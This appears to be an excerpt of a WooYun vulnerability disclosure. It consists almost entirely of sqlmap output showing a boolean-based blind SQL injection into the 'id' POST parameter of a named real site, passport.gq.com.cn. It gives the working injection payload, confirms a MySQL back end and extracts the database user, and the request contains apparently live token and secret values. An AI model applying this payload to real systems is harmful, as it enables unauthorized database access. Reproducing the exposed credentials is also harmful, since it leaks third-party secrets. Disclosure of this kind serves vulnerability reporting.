 Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: app=gq24&avatar_url=http://q.qlogo.cn/qqapp/1103993381/F2F2DAA954D5
3C6E81DBE9BCE8E8096D/40&gender=1&id=F2F2DAA954D53C6E81DBE9BCE8E8096D' AND 7736=7
736 AND 'BrGO'='BrGO&ip=fe80::a2ec:80ff:feb1:b958%wlan0&nickname=%E8%81%AA%E6%98
%8E%E4%B8%80%E4%BC%91&secret=c9465e537d0b3ab7144c85bd0f7748b7&site=gq&token=78B7
E24AA6CDF9FC58A33AEB689FB1ED&type=qq
---
[18:08:57] [INFO] testing MySQL
[18:08:58] [INFO] confirming MySQL
[18:08:59] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[18:08:59] [INFO] fetching current user
[18:09:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:09:00] [INFO] retrieved: passport@a
current user: 'passport@a'
[18:10:22] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
passport.gq.com.cn'
[*] shutting down at 18:10:22
www.wooyun.org